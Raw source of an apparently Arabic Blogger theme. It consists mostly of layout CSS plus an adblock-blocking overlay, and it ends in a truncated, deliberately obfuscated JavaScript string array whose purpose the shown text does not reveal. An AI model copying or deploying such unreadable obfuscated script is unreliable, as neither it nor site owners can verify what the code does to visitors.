#ddd;display:block;height:130px;position:relative;float:right;margin-left:-180px;z-index:1}.MBNavtitle{background-color:#E74C3C;color:#fff;margin-bottom:20px;display:block;height:30px;line-height:30px;text-align:center;position:relative;width:100%}.MBNavtitle::after{content:"";position:absolute;bottom:-20px;border-width:10px;border-style:solid;border-color:#E74C3C transparent transparent;right:50%;margin-right:-5px}.nav-content p{font:14px/1.8em droid arabic naskh;text-align:center;color:#444;transition:all .4s ease 0s}.nav-inner{background-color:#444;display:block;height:100%;text-align:center;color:#bbb;cursor:default;padding:10px;box-sizing:unset;margin:-10px}.nav-inner p{font:18px/120px droid arabic naskh}aside{float:left;margin-right:-340px;position:relative;width:340px}aside .widget-content,aside .FeaturedPost .post-summary{background-color:#fff;padding:10px;margin-bottom:20px;border:1px solid #ddd;position:relative;box-sizing:border-box;width:100%;border-top:2px solid #607D8B;z-index:2;overflow:hidden}#MBSideTabs .widget-content{border-top:0 !important}#SideTop .widget-content{border-top:1px solid #ddd !important}aside .FeaturedPost .post-summary{background-color:#607D8B !important;border:0 !important}.MBSTUL{height:40px;overflow:hidden}.MBSTUL li a{float:right;width:33.33%;display:block;text-align:center;height:40px;line-height:40px;background-color:#607D8B;color:#fff;position:relative}.MBSTUL li .MBtab-current{background-color:#E74C3C}.middletab::before,.middletab::after{content:"";display:block;border-width:40px;border-style:solid;position:absolute;z-index:1;top:0;transition:all .4s ease 0s;border-color:#607D8B transparent transparent transparent}.middletab::before{right:-40px}.middletab::after{left:-40px}.MBtab-current::before,.MBtab-current::after{border-color:#E74C3C transparent transparent transparent !important}.MBSTUL li:first-child a::before,.MBSTUL li:last-child a::before{content:"";width:30px;height:60px;display:block;background-color:transparent;transform:rotate(45deg);position:absolute;z-index:3}.MBSTUL li:first-child a::before{left:18px}.MBSTUL li:last-child a::before{right:18px}.MBSTUL li:first-child a{text-align:right;padding-right:10px;box-sizing:border-box}.MBSTUL li:last-child a{text-align:left;padding-left:10px;box-sizing:border-box}.PopularPosts li{list-style:outside none none;border-bottom:1px solid #eee;border-top:1px solid transparent;margin:0;padding:6px 0 !important;transition:all .4s ease 0s}.PopularPosts li:hover{border-color:#E74C3C}.PopularPosts .item-thumbnail{border:2px solid #eee;box-shadow:0 0 0 1px #ddd;float:right;height:60px;margin:0 0 0 5px;overflow:hidden;width:60px}.PopularPosts li img{height:100%;padding:0;width:100%}.PopularPosts .item-title a,.PopularPosts .item-title a:hover{color:#3e6a7f;display:block;font-size:12px;height:50px;line-height:2em;overflow:hidden}.PopularPosts .item-snippet{display:none}aside .Label li{display:inline-block;background-color:#607D8B;padding:0 8px !important;height:24px;line-height:24px;font-size:12px;font-weight:700;margin:0 5px 5px 0 !important;float:right;border-bottom:2px solid #444;border-radius:2px;color:#fff;position:relative;transition:all .4s ease}aside .Label li:hover{background-color:#E74C3C}aside .Label li a{color:#fff}aside .Label li a::before,aside .label-size a::before{content:"";position:absolute;right:0;width:100%;height:100%;display:block;z-index:2}aside .label-size{opacity:1;display:block;height:36px;line-height:36px;margin-bottom:5px;background-color:#607D8B;width:100%;padding-right:10px;overflow:hidden;position:relative;transition:all .7s ease}aside .label-size a{color:#fff;font-size:15px}aside .label-size .label-count{position:absolute;left:0;background-color:#E74C3C;font-size:12px;width:50px;text-align:center;color:#fff;font-weight:700}aside .label-size .label-count::before{content:"";border-width:18px;border-style:solid;position:absolute;right:-36px;border-color:transparent transparent transparent #E74C3C}aside .label-size:hover{box-shadow:-500px 0 #000 inset}.BlogArchive select{background-color:#607D8B;border:4px solid #607D8B;color:#fff;font:14px droid arabic kufi;padding:3px;width:100%}.FeaturedPost h3 a{display:block;font-size:16px;line-height:1.8em;color:#fff;margin:10px 0;border-bottom:4px double rgba(255,255,255,.2);padding-bottom:5px;text-shadow:1px 1px 1px #555}.FeaturedPost h3 a:hover{text-shadow:1px 1px 2px #000}.FeaturedPost p{font:13px/1.8em droid arabic naskh;margin:5px 0 8px;color:#eee}.FeaturedPost .image{border:4px solid #eee;box-sizing:border-box;display:block;height:auto;margin:0 auto 5px;max-height:220px;min-height:180px;outline:1px solid #ddd;max-width:360px}.FeaturedPost h3 a::before{content:"";position:absolute;top:0;right:0;width:100%;height:100%;background-color:rgba(0,0,0,.1);transition:all .4s ease;opacity:0}.FeaturedPost h3 a:hover::before{opacity:1}aside .LinkList li a{display:block;height:46px;background-color:#f1f1f1;margin-bottom:5px;line-height:42px;overflow:hidden;padding:0 8px;color:#444;border:1px solid #ddd;font-size:16px;border-bottom:4px solid #ddd}aside .LinkList a:hover{background-color:#ddd;border-color:#bbb;color:#000}.MBPaglink{background-color:#607D8B;color:#fff;display:block;font-size:36px;height:44px;line-height:44px;width:44px;text-align:center}.home-link{background-color:#E74C3C;margin:0 auto}.MBPaglink:hover{background-color:#E74C3C;color:#fff}#blog-pager-older-link{float:left}#blog-pager-newer-link{float:right}.pagprev,.pagnext{display:none !important}.blog-pager span{display:block;float:right;height:40px;line-height:38px;margin-bottom:5px;margin-left:3px;min-width:40px;text-align:center}.showpagePoint{background-color:#E74C3C;color:#fff}.showpageOf{background-color:#607D8B;color:#fff;padding:0 8px}.showpageNum a{background-color:#607D8B;color:#fff;display:block;height:100%;width:100%;line-height:38px}.showpageNum a:hover{background-color:#E74C3C}#Bottom-Slider h2{min-width:100px}#Bottom-Slider{position:relative}#BSlider .owl-nav{position:absolute;top:-34px;height:34px;background-color:#E74C3C;display:block;overflow:hidden;left:0;color:#fff}#BSlider .owl-nav div{float:left;display:block;width:34px;text-align:center;line-height:36px;font-size:18px;transition:all .4s ease 0s}#BSlider .owl-next{border-left:1px solid rgba(0,0,0,.1)}#BSlider .owl-nav div:hover{background-color:#607D8B;border-color:#607D8B}#BSlider .owl-stage-outer{max-height:300px;overflow:hidden}#BSlider .Carusel{background-color:#fff;padding:10px}#BSlider .MBTebsPost{background-color:#f8f8f8;transition:all .4s ease 0s}#BSlider .MBTebsPost:hover{background-color:#444}#BSlider .Tslink{height:200px}#BSlider .Tstitle{padding:8px;display:block;text-align:center;font-size:13px;line-height:1.8em;color:#444;height:64px;overflow:hidden;border:1px solid #ddd;box-sizing:border-box}#BSlider .MBTebsPost:hover .Tstitle{color:#fff;border-color:#444}#BSlider .TickCat{display:none}footer{background-color:#333333;border-top:4px solid #000;padding:20px;box-sizing:border-box;position:relative;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4-muIduDMi6Sn4mPrY8d5I3vXrf1lo9TIk025o48MuPvG26B4aH_LehESyAkFS6VxkjBHRsC-jrMJTXtdcHEOjZuYewk_Yr0VRUTdmqCp86fA43J-ZwXFxg2mdJW-w5l51YPLdV21lMfw/s1600/carbon-fibre.png)}.FollowByEmail h2{display:block;text-align:center;color:#fff;font-size:18px;font-weight:400;border-bottom:2px solid #E74C3C;width:300px;margin:0 auto 20px;padding:0 0 20px}.follow-by-email-inner{position:relative;max-width:500px;margin:0 auto;height:52px}#mailsubtext{float:right;width:100%;box-sizing:border-box;height:52px;padding:0 8px;font-size:16px;border:0;background-color:#fff}#mailsubmm{color:#fff;cursor:pointer;position:absolute;left:0;margin:0;height:52px;width:100px;border:0;border-radius:0;background-color:#E74C3C;font-size:16px;transition:all .4s ease 0s}#mailsubmm:hover{background-color:#000}#footer .LinkList .widget-content{position:relative;float:right;left:-50%;margin-top:20px}#footer .LinkList ul{position:relative;left:50%}#footer .LinkList li{float:right}#footer .LinkList li a{display:block;padding:0 12px;color:#fff;border-left:1px solid rgba(255,255,255,.2);height:22px;line-height:22px;margin:10px 0}#footer .LinkList li:last-child a{border:0}#footer .LinkList li a:hover{text-shadow:1px 2px 2px #fff}
#Credit {height: 36px;background-color: #555;color:#fff;font-size: 12px;line-height: 36px;padding: 0 8px;box-sizing: border-box;}
@media screen and (max-width : 1000px) {#The-Menu .DropLink a{background-color:#E74C3C}}
@media screen and (max-width : 800px) {#TMenu #Drop-Menu2 .DropLink a {background-color:#E74C3C}}
#code{position:relative;
z-index:50;
background:#fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD-VEKbBPWjSMaOvb8kIXhaEQIwJI-PVzofpL-z9izQY2bLZHggtZ0SFpL0REhAjJUY_rM-7XPqKI6x8_2Sr2sVoV2rq9ceynBqrmXGBA3UWgCfiTpE4nZdH-zTSQMp9sdeyhixKORI8Y/) top left repeat;
border:1px solid #999;
color:#000;
display:block;
font-family:"Courier New",Courier,monospace; font-size:13px;
line-height:18px;
margin:10px 160px 10px;
padding:18px 10px 17px; height:auto;
width:400px;
float:center}
/**********************************
Adblock Blocker
**********************************/
#h237{position:fixed!important;position:absolute;top:0;top:expression((t=document.documentElement.scrollTop?document.documentElement.scrollTop:document.body.scrollTop)+"px");left:0;width:102%;height:102%;background-color:#fcfcfc;opacity:.93;display:block;padding:7% 0;bottom:0;right:0;z-index:9999!important}
#h237 *{text-align:center;margin:0 auto;display:block;font:bold 14px Verdana,Arial,sans-serif;text-decoration:none}
#h237 * a{padding:12px 15px!important;background-color:#f77c6a;color:#fff!important;font-weight:700;font-size:14px;font-family:'Open Sans',sans-serif;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border-radius:3px;display:block;margin:15px auto;clear:both;width:20%;transition:all 0.3s ease-out}
#h237 * a:hover{opacity:.9}
#h237 ~ *{display:none}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*====Layout====*/
#layout .section h4,.layout-widget-description,#layout #Credit,#layout #Search,#layout #The-Menu .fa.fa-home,#layout #The-Menu #RandomPost,#layout .MBSTUL {display: none;}
#layout #HTML101,#layout #HTML102,#layout #HTML103,#layout #HTML104,#layout #HTML105,#layout #ContactForm1 {display:block;}
.layout-widget-description {height: 30px; overflow: hidden;}
#layout .editlink::before {background-color: #fff;border-radius: 2px;bottom: 0;color: #000;content: "\270E";display: block;font-size: 20px;height: 20px;line-height: 20px;padding: 2px;position: absolute;width: 20px;right:0;}
#layout .editlink{display:block;font-size:0 !important;height:0;width:0}#layout .section{padding:0 8px 8px !important}#layout header{padding:0}#layout #TopMenu .section,#layout header .section{width:46%;max-width:100%}#layout #The-Menu{height:auto}#layout #Main-Menu{float:none}#layout #HeadAds .widget-content{height:auto}#layout #Inner-wrapper{padding:0}#layout .Aqsam,#layout #Bottom-Slider,#layout #Main-Slider{background-color:#991dff !important}#layout .Aqsam .add_widget,#layout #Bottom-Slider .add_widget,#layout #Main-Slider .add_widget{border-color:#fff}#layout .Aqsam .add_widget a,#layout #Bottom-Slider .add_widget a,#layout #Main-Slider .add_widget a,#layout #footer .add_widget a{color:#fff;font-weight:bold}#layout #Main-Slider{height:auto}#layout aside .widget-content{margin:0}#layout #MBSideTabs{background-color:#000;padding:5px 5px 1px;box-sizing:border-box;margin-bottom:10px}#layout footer{padding:0}#layout #footer{background-color:#444}#layout #footer .LinkList .widget-content{position:unset;width:unset;float:none;margin:0}#layout .section .widget-content{width:auto}#layout article{padding-left:0;width:440px}#layout aside{margin-right:0}#layout .Holder{max-width:unset;margin:unset;position:unset}#layout #ContactForm1 .widget-content,#layout #Label101 .widget-content,#layout #HTML108 .widget-content{background-color:#bbb}#layout #HTML101 .widget-content,#layout #HTML102 .widget-content,#layout #HTML103 .widget-content,#layout #HTML104 .widget-content,#layout #HTML109 .widget-content,#layout #HTML110 .widget-content{background-color:#009dff;color:#fff}#layout #HTML105 .widget-content{color:#fff;background-color:#0faf62}#layout #Header1 .widget-content{color:#fff;background-color:#000 !important}#Label101 select{background-color:#000;border:4px solid #000;height:52px;width:100%;box-sizing:border-box;color:#fff;font:18px droid arabic kufi;margin-bottom:20px;box-shadow:0 0 10px 0 #fff inset;padding:0 12px}#MBContact{width:98%;position:relative;max-width:800px;margin:40px auto}.contact-form-widget,.contact-form-name,.contact-form-email,.contact-form-email-message{max-width:100%;width:100%;box-sizing:border-box}.MBCDiv{position:relative;box-sizing:border-box}.MBCName{padding-left:10px}.MBCName,.MBCEmail{display:block;height:58px;overflow:hidden;width:50%;float:right}.MBCDiv label{height:58px;line-height:58px;color:#fff;width:58px;text-align:center;font-size:32px;position:absolute;right:0;top:0}.MBCName label{background-color:#009dff}.MBCEmail label{background-color:#ff5d00}.MBCButtons label{background-color:#000;cursor:pointer}.MBCName input,.MBCEmail input{color:#000;height:58px;border:1px solid #ddd;margin:0;padding:0 68px 0 0;font:18px droid arabic kufi}.MBCName input:focus{border:1px solid #009dff;box-shadow:none}.MBCEmail input:focus{border:1px solid #ff5d00;box-shadow:none}#ContactForm1_contact-form-email-message{font:16px/1.8em droid arabic kufi;padding:5px;height:260px;margin-top:10px;border:1px solid #ddd}#ContactForm1_contact-form-email-message:focus{border:1px solid #000;box-shadow:none}.MBCButtons{width:48%;height:58px;line-height:58px;overflow:hidden;margin-top:20px}.MBCButtons input{display:block;width:100%;height:58px;line-height:58px;margin:0;padding-right:68px;font:18px/58px droid arabic kufi;transition:all .4s ease 0s;cursor:pointer;color:#fff}.MBCButt1{float:right}.MBCButt2{float:left}.MBCButt1 input{background:#00ba72}.MBCButt2 input{background:#ff3600}.MBCButtons input:hover{border:0;border-radius:0;background:#000}#MBContact .contact-form-error-message-with-border,#MBContact .contact-form-success-message-with-border{background:#f90000;border:0;box-shadow:0 2px 4px rgba(0,0,0,.2);color:#fff;margin-left:0;opacity:1;position:absolute;text-align:center;font:normal 14px/48px droid arabic kufi;padding:0 8px;bottom:80px;right:0}#MBContact .contact-form-success-message-with-border{background:#009c49 !important}#blog-pager{margin-bottom:20px}#CredLink{position:absolute;left:5px}
#CredLink::before,#CredLink::after {min-width: 24px;max-width: 24px;display: block;overflow: hidden;height: 24px;margin-top: 6px;line-height: 24px;padding: 0 6px 0 8px;color: #fff;	font-size: 20px;text-align: center;}#CredLink::before {content: "مركز";background-color: #333; float:right}#CredLink::after {content: "Blogger";background-color: #F24400;float: left;}#CredLink:hover::before, #CredLink:hover::after {max-width: 100%;font-size: 13px;font-weight: bold;padding: 0 4px;}
#comments{background-color:#fff;margin-bottom:20px}.comment-form,.comment-thread{padding:0 10px 10px}.comment-content{font:16px/1.8em droid arabic kufi;padding:10px 0;text-shadow:1px 1px 2px #999;color:#000}.avatar-image-container{float:right;width:42px;height:42px;background-color:#f8f8f8;padding:3px;border:1px solid #ddd;border-left:0}.comment-header{height:42px;display:block;overflow:hidden;position:relative;background-color:#f8f8f8;padding:0 8px 0 4px;border:1px solid #ddd;border-right:0}.avatar-image-container img{width:100%;height:100%;background-color:#000}.comment-header{height:42px;display:block;overflow:hidden;position:relative;background-color:#f8f8f8;padding:0 8px}.comment-header{font:normal 12px/42px tahoma !important}.user,.user a{float:right;font-size:18px !important;line-height:42px !important;color:#444;font-style:normal}.datetime.secondary-text a{float:left;display:block;height:24px;overflow:hidden;line-height:24px !important;margin-top:8px;background-color:#444;color:#fff;padding:0 5px}#comments .hidden{display:none}.comment-replies .inline-thread{background-color:rgba(0,0,0,.01);padding:10px;border:1px solid #ddd;position:relative;margin:20px 0}.comment-replies li .comment-replies{display:none}.thread-count a{display:block;background-color:#ddd;width:70px;color:#444;text-align:center;margin:-10px -10px 10px 0;border-radius:0 0 0 10px}.comment-actions a{display:inline-block;background-color:#444;margin:4px 0 10px 4px;height:20px;width:40px;text-align:center;color:#fff;line-height:20px;font-size:12px}.thread-chrome .continue a{background-color:#777;width:50px;display:block;margin:10px -10px -10px;text-align:center;color:#fff;height:20px;line-height:20px;border-radius:10px 0 0 0;font-size:12px}.comment-reply{background-color:#444;display:block;width:100px;text-align:center;height:30px;line-height:30px;color:#fff;margin:10px 0}.thread-chrome .continue a:hover,.comment-reply:hover,.thread-count a:hover,.comment-actions a:hover{background-color:#a00;color:#fff}#comments .loadmore{height:40px}#comments .loadmore a{display:block;width:120px;background-color:#000;text-align:center;color:#fff;height:30px;line-height:30px;margin:10px 0;cursor:pointer}#comments h4{height:58px;line-height:58px;padding:0 10px;border-bottom:4px double #ddd;margin:-10px 0 20px;font-size:20px;text-align:center}
.blog-author::before {content: "\f058";font: 20px fontawesome;margin: 0 5px;	color: #009bfc;}
.Commeage {display: block;font: 16px/2em droid arabic kufi;	padding: 20px 0;text-align: center;color: #444;}
@media screen and (max-width : 1200px) {
.Holder,#Outer-Wrapper #Holdfoot {max-width: 100%;}
#Outer-Wrapper .Holder {max-width: 98%;}
#RandomPost a,#RandomPost span {margin-left:1%;}
}
@media screen and (max-width : 1100px) {
#Top-Qesm .QItem:first-child, .QItem:first-child .Qimage {height: 460px;}
#Top-Qesm .QItem, .Qimage {height: 225px;}
#Main-Slider .Carusel2, .TImage {height: 440px;}
.Out-Post {height:240px;}
.P-image {width:280px; height:220px;margin-left: -280px;}
.Post-Info {padding-right: 290px;}
#BSlider .Tslink {height: 180px;}
}
@media screen and (max-width : 1000px) {
#Logo {margin: 10px auto;float:none;}
#MMenuHide + label span {display:block;}
#Main-Menu {display:none;}
#Drop-Menu{position:absolute;top:52px;z-index:9;right:0}
#The-Menu #Drop-Menu li{float:none;min-width:110px;height:auto}
#The-Menu .Drop{position:relative;visibility:visible;opacity:1;top:0}
#The-Menu .DropLink:hover ul{top:0}
#The-Menu .Drop li a{background-color:rgba(0,0,0,.2)}
#HeadAds {float: none;}
#HeadAds .widget-content {margin: 0 auto;}
aside {display:none;}
article {padding-left:0;}
#Top-Qesm .QItem:first-child, .QItem:first-child .Qimage {height: 400px;}
#Top-Qesm .QItem, .Qimage {height: 195px;}
#Main-Slider .Carusel2, .TImage {height: 600px;}
.Out-Post {height:280px;}
.P-image {width:340px; height:260px;margin-left: -340px;}
.Post-Info {padding-right: 350px;}
#BSlider .Tslink {height: 160px;}
}
@media screen and (min-width : 1000px) {
body .container1 {border: 10px solid #bbb;width: 98%;max-width: 1140px;margin: 30px auto;}
body .container1 #Inner-wrapper {padding: 20px 10px;}
body .container1 #Top-Qesm {padding: 10px 10px 0;}
body .container1 #Credit {background-color: #eee;color: #444;}
body .container1 #RandomPost a {margin-left:5px;width: auto;}
body .container1 #RandomPost span {left:5px;}
body  .container1 #Outer-Wrapper .Holder {max-width:100% !important}
}
@media screen and (max-width : 800px) {
#TMenuHide + label span {display:block}
#TMenu{display:none}
#Drop-Menu2{position:absolute;top:40px;z-index:7;right:0}
#TMenu #Drop-Menu2 li{float:none}
#TMenu #Drop-Menu2 .Drop{position:relative;visibility:visible;opacity:1;top:0}
#TMenu #Drop-Menu2 .Drop li a{background-color:rgba(255,255,255,.1)}
#TMenu #Drop-Menu2 li a{color:#fff;padding:0 8px;font-size:12px;font-weight:700;display:block;line-height:40px}
#TMenu #Drop-Menu2 .DropLink:hover ul {	top: 0;}
#HeadAds {display:none;}
#Top-Qesm .QItem:first-child, .QItem:first-child .Qimage {height: 300px;}
#Top-Qesm .QItem, .Qimage {height: 145px;}
#Top-Qesm .owl-dot {width:14px; height:14px;}
#Main-Slider .Carusel2, .TImage {height: 420px;}
.Out-Post {height:240px;}
.P-image {width:280px; height:220px;margin-left: -280px;}
.Post-Info {padding-right: 290px;}
#Author {border-bottom: 1px solid rgba(255,255,255,.1);width: 100%;margin-left: 0;}
#PoInfo {padding-right: 0 !important;}
#related_posts {width: 100%;margin-left: 0;}
.MBNav {padding: 5px !important;}
}
@media screen and (max-width : 600px) {
#Recent,#Top-Qesm,#Main-Slider,#Bottom-Slider {display: none;}
.MBCName, .MBCEmail {width: 100%;padding: 0;margin-bottom: 10px;}
.MBCButtons {float: none;width: 100%;margin-top: 10px;}
.Out-Post {height: 560px;}
.P-image {float: none;margin: 0 auto 10px;width: 100%;	height: 300px;}
.Post-Info {padding-right: 0;}
#footer .LinkList li a {padding:0 4px;}
}
@media screen and (max-width : 400px) {
.Out-Post {height: 480px;}
.P-image {height:220px}
.nav-thumb {display: none;}
.nav-content {padding-right: 0;}
}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}
.cssload-container *{box-sizing:border-box}
.cssload-container{margin:19px auto 0;max-width:545px}
.cssload-container ul li{list-style:none}
.cssload-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-around}
.cssload-flex-container li{padding:10px;height:97px;width:97px;margin:29px 19px;position:relative;text-align:center}
.cssload-loading{display:inline-block;position:relative;width:83px;height:83px;border-radius:100%;border:5px solid transparent;border-bottom:5px solid #fff;border-left:5px solid #fff;animation:cssload-spinR 2.3s linear infinite}
.cssload-loading:before,.cssload-loading:after{content:'';display:block;border-radius:100%;position:absolute}
.cssload-loading:before{height:49px;width:49px;border:3px solid transparent;border-top:3px solid #fff;border-right:3px solid #fff;animation:cssload-spinL .86s linear infinite;transform-origin:center center;top:11%;left:11%}
.cssload-loading:after{height:10px;width:10px;background:transparent;border:2px solid #fff;top:35.5%;left:35.5%}
@keyframes cssload-spinR {
from{transform:rotate(0deg)}
to{transform:rotate(360deg)}
}
@keyframes cssload-spinL {
from{transform:rotate(0deg)}
to{transform:rotate(-360deg)}
}
@keyframes fadeInUp {
0%{opacity:0;transform:translateY(20px)}
100%{opacity:1;transform:translateY(0)}
}
.fadeInUp{animation-name:fadeInUp}
@keyframes fadeInLeft{0%{opacity:0;transform:translateX(-20px)}100%{opacity:1;transform:translateX(0)}}.fadeInLeft{animation-name:fadeInLeft}@keyframes fadeOutRight{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(20px)}}.fadeOutRight{animation-name:fadeOutRight}
--></style>
<style type='text/css'>



body{-webkit-animation:-amp-start 1s steps(1,end) 0s 1 normal both;
-moz-animation:-amp-start 1s steps(1,end) 0s 1 normal both;
-ms-animation:-amp-start 1s steps(1,end) 0s 1 normal both;
animation:-amp-start 1s steps(1,end) 0s 1 normal both}
@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}
@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}
@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}
@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}
@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}
</style>
<script type='text/javascript'>
//<![CDATA[
var _0x6e89=["\x77\x70\x39\x6D\x4E\x52\x34\x3D","\x77\x72\x58\x44\x69\x7A\x59\x49","\x49\x67\x54\x43\x70\x31\x30\x3D","\x49\x67\x54\x43\x70\x31\x67\x3D","\x77\x35\x49\x67\x77\x34\x62\x44\x71\x67\x3D\x3D","\x77\x35\x49\x67\x77\x34\x62\x44\x70\x41\x3D\x3D","\x77\x70\x7A\x44\x76\x77\x6E\x44\x69\x41\x3D\x3D","\x4F\x38\x4F\x75\x46\x63\x4B\x69","\x77\x70\x78\x56\x59\x67\x45\x3D","\x64\x73\x4B\x77\x59\x4D\x4B\x49","\x49\x67\x54\x43\x70\x77\x6F\x3D","\x49\x67\x54\x43\x70\x77\x73\x3D","\x44\x57\x4C\x44\x6D\x43\x67\x3D","\x45\x46\x2F\x43\x68\x43\x45\x3D","\x55\x69\x30\x70\x62\x51\x3D\x3D","\x61\x77\x46\x62\x49\x67\x3D\x3D","\x44\x57\x4C\x44\x6D\x58\x77\x3D","\x57\x47\x39\x46\x41\x41\x3D\x3D","\x54\x4D\x4F\x43\x49\x4D\x4F\x70","\x45\x4D\x4B\x68\x52\x69\x67\x3D","\x45\x46\x2F\x43\x68\x48\x41\x3D","\x61\x77\x46\x62\x4B\x41\x3D\x3D","\x5A\x54\x64\x2B\x77\x70\x73\x3D","\x61\x4D\x4F\x72\x52\x73\x4F\x52","\x77\x37\x6C\x36\x4D\x4D\x4B\x61\x47\x51\x72\x43\x6A\x41\x3D\x3D","\x77\x70\x39\x6D\x4E\x45\x6B\x3D","\x77\x72\x62\x44\x75\x6A\x44\x43\x69\x51\x3D\x3D","\x77\x71\x33\x43\x67\x58\x76\x44\x6C\x41\x3D\x3D","\x4F\x73\x4F\x4A\x77\x6F\x66\x43\x72\x51\x3D\x3D","\x51\x38\x4B\x44\x77\x34\x33\x44\x6D\x41\x3D\x3D","\x77\x72\x58\x44\x69\x32\x38\x4F","\x45\x46\x2F\x44\x6E\x43\x49\x3D","\x77\x70\x78\x56\x4F\x31\x51\x3D","\x4B\x6B\x78\x55\x66\x77\x3D\x3D","\x77\x70\x39\x35\x77\x72\x2F\x44\x75\x77\x3D\x3D","\x77\x34\x54\x44\x67\x33\x77\x3D","\x59\x73\x4F\x33\x65\x73\x4F\x54","\x77\x70\x66\x43\x6A\x63\x4F\x44","\x77\x72\x58\x44\x69\x32\x38\x45","\x55\x48\x68\x38\x57\x41\x3D\x3D","\x43\x58\x30\x71\x77\x34\x6F\x3D","\x45\x46\x2F\x44\x6E\x48\x4D\x3D","\x43\x58\x30\x71\x77\x34\x67\x3D","\x57\x73\x4B\x6F\x4C\x6C\x33\x44\x71\x51\x3D\x3D","\x77\x6F\x35\x37\x59\x31\x49\x3D","\x77\x70\x7A\x44\x76\x31\x44\x43\x6C\x77\x3D\x3D","\x61\x77\x45\x41\x49\x51\x3D\x3D","\x65\x30\x5A\x55\x77\x36\x63\x3D","\x77\x36\x48\x44\x6C\x38\x4F\x4D\x77\x70\x51\x34\x77\x72\x73\x2F\x57\x4D\x4B\x75\x77\x72\x4D\x61\x77\x71\x7A\x44\x6B\x4D\x4B\x44\x77\x34\x4C\x43\x6E\x63\x4F\x67\x77\x71\x63\x3D","\x77\x72\x52\x35\x58\x38\x4F\x56","\x4B\x6B\x78\x58\x66\x77\x3D\x3D","\x77\x37\x77\x37\x41\x54\x6B\x3D","\x77\x37\x77\x37\x41\x54\x73\x3D","\x77\x35\x62\x43\x6B\x48\x37\x43\x6C\x77\x3D\x3D","\x77\x34\x62\x44\x70\x41\x38\x55","\x56\x4D\x4F\x39\x77\x34\x62\x43\x6D\x77\x3D\x3D","\x55\x48\x68\x2F\x57\x41\x3D\x3D","\x55\x69\x31\x79\x50\x67\x3D\x3D","\x77\x72\x6E\x44\x6D\x6D\x4E\x62","\x54\x4D\x4F\x43\x65\x38\x4B\x2F","\x56\x4D\x4F\x39\x77\x34\x62\x43\x6E\x67\x3D\x3D","\x77\x35\x62\x43\x6B\x48\x37\x44\x69\x67\x3D\x3D","\x54\x4D\x4F\x43\x65\x73\x4F\x73","\x77\x70\x39\x35\x77\x72\x33\x44\x76\x41\x3D\x3D","\x77\x71\x6A\x43\x72\x43\x63\x3D","\x77\x72\x70\x33\x50\x73\x4F\x45","\x49\x67\x54\x44\x76\x46\x73\x3D","\